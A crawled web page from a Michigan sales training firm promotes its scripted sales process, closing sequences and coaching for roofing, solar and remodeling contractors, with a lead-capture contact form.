

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.berserkr.net/embedded-sales-training/sales-system.html
body_size: 11762
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Home Services Sales Training Detroit | Berserkr</title>
	<meta name="description" content="Build your Home Service Business by deploying sales training tactics that work. Find out how Berserkr can help you." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.berserkr.net/embedded-sales-training/sales-system.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Home Services Sales Training Detroit | Berserkr">
<meta property="og:description" content="Build your Home Service Business by deploying sales training tactics that work. Find out how Berserkr can help you.">
<meta property="og:image" content="https://www.berserkr.net/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Build your Home Service Business by deploying sales training tactics that work. Find out how Berserkr can help you.">
<meta property="og:url" content="https://www.berserkr.net/embedded-sales-training/sales-system.html">
<!-- end twitter open graph -->
    	<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous">
	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600,700,300italic,400italic,600italic,700italic|Raleway:400,700,600,500' rel='stylesheet' type='text/css'>
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1685633186913">
	<script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Sales System","description":"Build your Home Service Business by deploying sales training tactics that work. Find out how Berserkr can help you.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Berserkr","url":"https://www.berserkr.net"},"datePublished":"2022-02-21 00:00:00","dateModified":"2022-02-21 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Embedded Sales Training","item":"https://www.berserkr.net/embedded-sales-training.html"},{"@type":"ListItem","position":2,"name":"Sales System","item":"https://www.berserkr.net/embedded-sales-training/sales-system.html"}]},"url":"https://www.berserkr.net/embedded-sales-training/sales-system.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTKBBTB');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Berserkr",
  "url": "https://www.berserkr.net/",
  "description": "Berserkr is a hands-on sales system that provides clients with boots-on-the-ground sales training to increase sales and grow your business. Unlike other consulting companies, we believe that executing a sales strategy goes further than just talking about it—That’s where Berserkr comes in.",
  "image": "https://www.berserkr.net/cm/dpl/images/create/about2.jpg"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "LocalBusiness",
  "name": "Berserkr",
  "address": {
    "@type": "PostalAddress",
    "postalCode": "48370",
    "streetAddress": "Hosner Rd",
    "addressCountry": "United States of America",
    "addressRegion": "Michigan",
    "addressLocality": "Detroit",
    "telephone": "248-965-0947"
  },
  "image": "https://www.berserkr.net/images/men-sitting-talking.jpg"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Organization",
  "name": "Berserkr",
  "url": "https://www.berserkr.net/",
  "logo": "https://www.berserkr.net/images/logo.png",
  "image": "https://www.berserkr.net/images/callout-sales-bootcamps.jpg",
  "description": "Berserkr is a hands-on sales system that provides clients with boots-on-the-ground sales training to increase sales and grow your business. Unlike other consulting companies, we believe that executing a sales strategy goes further than just talking about it—That’s where Berserkr comes in.",
  "address": "",
  "telephone": "248-965-0947",
  "areaServed": "Detroit, MI"
}
</script>

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "bxfy41sakt");
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Course",
  "name": "Contractor Sales Training Boot Camp",
  "description": "We want you to maximize your company’s revenue, but understand it’s difficult to implement the discussion into your daily business routine. Anytime a sales team is not producing or has slowed down, definitively we have a process for this too. Berserkr offers clients bootcamps to revitalize and improve your new sales tactics.",
  "provider": {
    "@type": "Organization",
    "name": "Berserkr",
    "logo": "https://www.berserkr.net/images/logo.png",
    "url": "https://www.berserkr.net/",
    "location": "Michigan"
  }
}
</script>

<style>
.page-header {
display: none;}
</style></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTKBBTB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-138" class="wrapper sitewide page ">
		<header class="page-header">
  
<div class="top-ribbon hide-for-large" id="top-ribbon">
  <div class="row align-right align-middle large-uncollapse small-collapse">
    
          <div class="columns large-3 small-expand">
        <div class="top-ribbon_contact">
                      <a class="top-ribbon_phone" href="tel:2483904425">
              <span class="material-icons top-ribbon_phone-icon">phone_enabled</span> 
              (248) 390-4425            </a>
                  </div>
      </div>
        <div class="columns shrink hide-for-large">
      <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <button type="button" data-toggle>
          <span class="menu-icon"></span>
        </button>
      </div>
    </div>
      </div>
</div>  <div class="row align-middle">
    <div class="branding columns large-4 small-12">
      <a href="/"><img class="logo" src="/images/logo.png" alt="Berserkr"></a>
    </div>
    <div class="columns show-for-large medium-expand small-12">
      <div class="contact">
                <div class="phone">
                      <span class="phone-prefix">
              Call for a FREE Consultation:            </span>
                    <a class="button" href="tel:2483904425">
            (248) 390-4425          </a>
        </div>
      </div>
    </div>
  </div>
  <div class="top-bar">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="main-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class=" np-1 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.berserkr.net/" ><span class="menu-main__main-link-text">Home</span></a></li><li class=" np-2 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.berserkr.net/about.html" ><span class="menu-main__main-link-text">About</span></a></li><li class="has-submenu active np-87 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.berserkr.net/embedded-sales-training.html" ><span class="menu-main__main-link-text">Embedded Sales Training</span></a>							<ul class="menu"><li class=" np-138 active menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.berserkr.net/embedded-sales-training/sales-system.html" ><span>Sales System</span></a></li>														<li class=" np-139 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.berserkr.net/embedded-sales-training/on-going-training.html" ><span>On-Going Training</span></a></li>														<li class=" np-241 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.berserkr.net/embedded-sales-training/boot-camp.html" ><span>Boot Camp</span></a></li>														<li class=" np-312 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.berserkr.net/embedded-sales-training/sales-recruiting.html" ><span>Sales Recruiting</span></a></li>														<li class=" np-502 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.berserkr.net/embedded-sales-training/roofers.html" ><span>Roofing</span></a></li>														<li class=" np-585 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.berserkr.net/embedded-sales-training/solar.html" ><span>Solar</span></a></li>														<li class=" np-590 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.berserkr.net/embedded-sales-training/home-improvement-remodeling.html" ><span>Home Improvement/ Remodeling</span></a></li>							</ul></li><li class=" np-4 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.berserkr.net/contact-us.html" ><span class="menu-main__main-link-text">Contact</span></a></li>        </ul>
      </div>
    </div>
  </div>
</div></header><section class="sub-banner" id="sub-banner">
  <div class="row collapse align-center">
    <div class="columns large-8 medium-10 small-12">
              <div id="sub-banner-container">
          <div class="sub-banner__heading">
            Sales System          </div>
          <div class="sub-banner__message">
                      </div>
        </div>
          </div>
  </div>
</section>

  <style>
  #sub-banner::after{
    background-image: url(/images/sub-banner-about.jpg);
  }
  </style>
<section class="content sub-page full-page" id="main-content">
  <div class="row collapse large-unstack">
    <main class="content-main columns large-12">
      <div class="content-text">
        <h1 class="text-center">Time to Deploy the <span class="primary-color">Contractor Sales Training Tactics</span></h1> <div class="stub center" style="text-align: center;">&nbsp;</div> <div class="row align-center"> <div class="columns large-9 small-12"> <p style="text-align: center;">Adapt and overcome&mdash;certain values translate across home service industries and objectives. Your sales team needs an edge, and at <a href="https://www.berserkr.net/">Berserkr</a>, we know how to hone edges. We bring a distinct sense of accountability and focus to each and every office we visit, giving your team the tools&nbsp;they need to create opportunities where none existed before.</p> </div> </div> <div>&nbsp;</div> <div class="row large-unstack align-middle"> <div class="columns large-5 small-12 large-order-2 text-center"> <div class="arrows-right"><img alt="Door to Door Contractor Sales Training" class="innerframe" src="/cm/dpl/images/create/doortodoor3.jpg"></div> </div> <div class="columns large-7 small-12 large-order-1"> <h2>Sales Process &amp; Sales Scripts</h2> <p>When you sign up with Berserkr you&rsquo;re not just getting a consulting company, you&rsquo;re getting a leadership team dedicated to bringing you success. When we enter your establishment, we sit down with you, discuss hardships and concerns, and how Berserkr plans to move you forward.&nbsp;</p> <p>We have our own custom scripted process, closing steps and sequences that we know works. We custom fit our Berserkr sales system to your home service&nbsp;business and include a custom script for each sales representative to utilize on their sales calls. Our team puts an emphasis on teaching your sales team how to apply the script and process to every client they get in front of.&nbsp;</p> <p>Our systematic approach to closing more deals includes:</p> <ul> <li><strong>Step by Step Process: </strong>These are sure fire ways to get the sales today</li> <li><strong>Fully Custom Scripted Presentation:</strong> This ensures that customers are not taking advantage of you</li> <li><strong>Unique Demo</strong>&nbsp;tailored to your business</li> <li><strong>Custom Closing Sequence</strong> to get the deal today</li> </ul> </div> </div> <div>&nbsp;</div> <div class="callout-box text-center"> <h2 class="heading">Find out how your company can<br> realize massive sales growth.</h2> <a class="button" href="tel:2483904425">(248) 390-4425</a></div> 
      </div>
    </main>
  </div>
</section>    <section class="extra-content extra-content_1" id="extra-content_1">
      <div class="row columns">
        <div class="row large-unstack align-middle"> <div class="columns large-5 small-12 large-order-1 text-center"><img alt="Sales Training for Contractors Berserkr" class="innerframe" src="/cm/dpl/images/create/doortodoor4.jpg"></div> <div class="columns large-7 small-12 large-order-2"> <h2>Custom Coaching &amp; Consultation</h2> <div class="stub">&nbsp;</div> <p>When you&rsquo;re down in the trenches, you rely on your fire team leader to get you out of a bad position; think of Berserkr as your fire team leader. Our mission is to help your sales team implement and execute the sales techniques taught by our trainers. We won&rsquo;t just leave you without cover; instead we offer one-on-one consistent coaching to ensure they&rsquo;re staying on track.</p> <p>While conducting daily business, it&rsquo;s only natural for mistakes to arise. With our custom coaching and consultation, we teach your team how to pivot during a setback, explain what could&rsquo;ve been done differently, and review the implemented sales techniques. Business is constantly changing and we want your custom sales technique to reflect that.</p> <p>The coaching is always on-going. It&rsquo;s not just for the sales reps, but also for the business owners. A lot of companies have been doing the same thing for years and it's all they know. Whether you think it can be different or not, there still needs to be a shift in thought process to achieve more. Even though we&rsquo;re boots on the ground you still end up dealing with the reps on a day to day basis as well. Having that constant contact with the business owner and consistently coaching the reps, brings it all together, that's what really makes us a part of the team.</p> <p><span style="font-size: 24px;">Sales Training for Home Services</span></p> <ul> <li><span style="font-size: 18px;">Decking/ Siding</span></li> <li><span style="font-size:18px;">Home Remodeling/ Improvement</span></li> <li><span style="font-size:18px;">Roofing</span></li> <li><span style="font-size:18px;">Solar</span></li> </ul> <p>&nbsp;</p> </div> </div> <div>&nbsp;</div> <div class="three-line-divider">&nbsp;</div> <div>&nbsp;</div> <h2 class="text-center h1">Reputable Training Brings in Success</h2> <div class="stub center">&nbsp;</div> <div class="row small-up-1 medium-up-2 large-up-3 align-center text-center reputation-callouts"> <div class="columns"> <div class="img-wrapper"><img alt="Highlight copy Lorem ipsum dolor sit amet, consectetur adipiscing elit." class="noframe" src="/cm/dpl/images/create/icon-noman.png"></div> <div class="message">Recruit</div> <div class="sub-message">Ensure your team is set-up for success by allowing our recruitment team to take charge.</div> </div> <div class="columns"> <div class="img-wrapper"><img alt="Highlight copy Lorem ipsum dolor sit amet, consectetur adipiscing elit." class="noframe" src="/cm/dpl/images/create/icon-grit.png"></div> <div class="message">Train</div> <div class="sub-message">We will teach you how to dominate sales calls and increase revenue with extensive hands-on training courses.</div> </div> <div class="columns"> <div class="img-wrapper"><img alt="Highlight copy Lorem ipsum dolor sit amet, consectetur adipiscing elit." class="noframe" src="/cm/dpl/images/create/icon-resp.png"></div> <div class="message">Retain</div> <div class="sub-message">Utilize what you've learned with on-going support and guidance from our staff.</div> </div> </div>      </div>
    </section>
<div class="footer-callout">
  <div class="row large-unstack" data-equalizer=""> <div class="columns form-content text-center large-6" data-equalizer-watch=""> <h2 class="h1">With Our <span class="primary-color">Sales Training</span>, You Have Nothing to Lose Except Potential Customers</h2> <div class="stub">&nbsp;</div> <p>We are ready to help you maximize your company&rsquo;s revenue with the skills and techniques that close deals.</p> <img src="/images/icon-hand.svg" alt="Module::Footer-Callout - Berserkr - icon-hand"> <h3>Tell us about your company&rsquo;s story in the form or call us today:</h3> <a class="button" href="tel:2483904425">(248) 390-4425</a></div> <div class="columns form-container large-6" data-equalizer-watch="" id="lead_box"> <div class="icon-container"><img src="/images/3-arrows-rising-small.png" alt="Module::Footer-Callout - Berserkr - 3-arrows-rising-small"></div> <div class="lead-head lead_head">Massive Revenue Growth is Just a Click Away</div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-13 fm-qt-COMPANY_NAME">
					                                                                          <div class="fm-question fm-cd-question form_cd_question required">
                                    Company Name&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="COMPANY_NAME::CompanyName" class="visually-hidden">Company Name</label>
									<input type="text" name="QForm[FEI13::K::COMPANY_NAME::K::FMI7::K::FEI13::CompanyName]" id="COMPANY_NAME::CompanyName" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI13::K::COMPANY_NAME::K::FMI7::K::FEI13::CompanyName][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question required">Industry&nbsp;*</div></label>
						<div class="fm-question required">Industry&nbsp;*</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI13::K::FMI7::K::FEI14][]" id="QForm_13" class="form_text width_99p required"
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI14][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-14">
							<label for="QForm_14" class="visually-hidden"><div class="fm-question">Number of Employees</div></label>
						<div class="fm-question">Number of Employees</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI14::K::FMI7::K::FEI5][]" id="QForm_14" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI14::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-15">
							<label for="QForm_15" class="visually-hidden"><div class="fm-question">Number of Years in Business</div></label>
						<div class="fm-question">Number of Years in Business</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI15::K::FMI7::K::FEI15][]" id="QForm_15" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI15::K::FMI7::K::FEI15][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-16">
							<label for="QForm_16" class="visually-hidden"><div class="fm-question">What else do we need to know?</div></label>
						<div class="fm-question">What else do we need to know?</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI16::K::FMI7::K::FEI16][]" id="QForm_16" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI16::K::FMI7::K::FEI16][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Message" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="gnLA85IX9TywsV9uVi0FMeceBvy2sEbGjQ4riN4QRCE=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> </div> 
</div><footer class="page-footer">
	<nav class="footer-links row columns align-center">
		<ul>
			<li class=" np-1"><a href="https://www.berserkr.net/" >Home</a></li><li class=" np-2"><a href="https://www.berserkr.net/about.html" >About</a></li><li class="active np-87"><a href="https://www.berserkr.net/embedded-sales-training.html" >Embedded Sales Training</a>																																																																																																		</li><li class=" np-4"><a href="https://www.berserkr.net/contact-us.html" >Contact</a></li>		</ul>
	</nav>

	<div class="hlm-footer row expanded align-middle align-center text-center">
  <div class="columns xlarge-8 large-9 small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 Berserkr. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>

    
      </div>
  
  <div class="columns xlarge-2 large-expand small-6 large-order-1">
    <a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 